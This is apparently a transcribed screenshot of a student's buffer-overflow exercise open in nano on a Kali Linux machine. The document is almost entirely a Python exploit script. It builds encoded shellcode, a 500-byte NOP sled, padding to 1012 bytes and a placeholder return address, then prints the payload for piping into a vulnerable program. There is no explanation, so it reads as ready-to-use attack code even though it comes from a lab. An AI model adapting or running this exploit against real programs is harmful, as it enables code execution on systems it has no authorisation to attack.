 thuthao@kali: ~/lab02_02
File Actions Edit View Help
GNU nano 8.2 ex2
#!/usr/bin/python3
import sys
buf = b""
buf += b"\x89\xe5\xd9\xe5\xd9\x75\xf4\x5a\x4a\x4a\x4a\x4a"
buf += b"\x4a\x4a\x4a\x4a\x4a\x4a\x4a\x43\x43\x43\x43\x43"
buf += b"\x43\x37\x52\x59\x6a\x41\x58\x50\x30\x41\x30\x41"
buf += b"\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42"
buf += b"\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x74"
buf += b"\x71\x4b\x6b\x6a\x57\x69\x73\x76\x33\x77\x33\x76"
buf += b"\x33\x61\x7a\x54\x42\x4b\x39\x59\x71\x38\x30\x31"
buf += b"\x76\x48\x4d\x4b\x30\x63\x6b\x73\x6e\x33\x62\x71"
buf += b"\x78\x75\x52\x35\x50\x31\x6a\x75\x39\x50\x6a\x74"
buf += b"\x50\x62\x71\x76\x30\x6d\x59\x4d\x31\x62\x4a\x72"
buf += b"\x46\x36\x38\x5a\x6d\x6d\x50\x4d\x59\x62\x61\x73"
buf += b"\x34\x4c\x73\x33\x34\x48\x30\x32\x46\x38\x4d\x4b"
buf += b"\x30\x67\x33\x4e\x50\x61\x76\x38\x4d\x4b\x30\x6f"
buf += b"\x63\x71\x49\x72\x4a\x77\x4f\x53\x68\x48\x4d\x6f"
buf += b"\x70\x33\x79\x51\x69\x78\x78\x75\x38\x76\x4f\x34"
buf += b"\x6f\x64\x33\x32\x48\x63\x58\x54\x6f\x70\x62\x32"
buf += b"\x49\x50\x6e\x4d\x59\x4b\x53\x72\x70\x56\x33\x4d"
buf += b"\x59\x79\x71\x58\x30\x56\x6b\x6a\x6d\x4f\x70\x35"
buf += b"\x61\x6b\x6b\x32\x4a\x55\x51\x73\x68\x5a\x6d\x4b"
buf += b"\x30\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
eip = b'1234'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify